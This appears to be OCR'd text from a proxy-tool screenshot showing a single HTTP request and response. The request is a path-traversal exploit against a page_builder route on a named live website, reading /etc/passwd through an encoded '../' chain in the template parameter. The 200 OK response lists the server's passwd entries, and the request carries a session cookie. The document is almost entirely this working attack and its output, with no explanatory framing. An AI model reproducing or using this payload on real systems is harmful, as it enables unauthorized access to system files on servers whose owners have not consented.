 GET http://www.flickeringfirefly.co.uk/index.php?rt=
r/extension/page_builder/getControllerOutput&pageTemplate=novator&
route=blocks%2Fsearch&template=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..
%2f..%2f..%2fetc%2fpasswd&layout_id=21&page_id=0&custom_block_id=0&
render_mode=editor HTTP/1.1
Host: www.flickeringfirefly.co.uk
Cache-Control: max-age=0
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Cookie: AC_SF_C4377C4678=2ce7c722331ed8083bdff5577596fb8f; language
=en; currency=GBP
Connection: keep-alive
Search
0 highlights
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 1361
4 Access-Control-Allow-Origin: http://www.flickeringfirefly.co.uk
5 Cache-Control: no-store, no-cache, must-revalidate
6 Content-Type: text/html; charset=utf-8
7 Date: Thu, 04 Sep 2025 15:42:40 GMT
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Server: LiteSpeed
11 Vary: Accept-Encoding,User-Agent
12 X-Content-Type-Options: nosniff
13
14 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
15 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
16 mailman:x:994:989:GNU Mailing List
Manager:/usr/local/cpanel/3rdparty/mailman:/usr/local/cpanel/bin/no
shell
17 mailnull:x:47:47:Exim:/var/spool/mqueue:/bin/false
18 mysql:x:984:979:MySQL server:/var/lib/mysql:/sbin/nologin
19 bin:x:1:1:bin:/bin:/sbin/nologin
20 daemon:x:2:2:daemon:/sbin:/sbin/nologin
21 adm:x:3:4:adm:/var/adm:/sbin/nologin
22 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
23 sync:x:5:0:sync:/sbin:/bin/sync
24 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
25 halt:x:7:0:halt:/sbin:/sbin/halt
26 operator:x:11:0:operator:/root:/sbin/nologin
27 games:x:12:100:games:/usr/games:/sbin/nologin
Search
0 highlights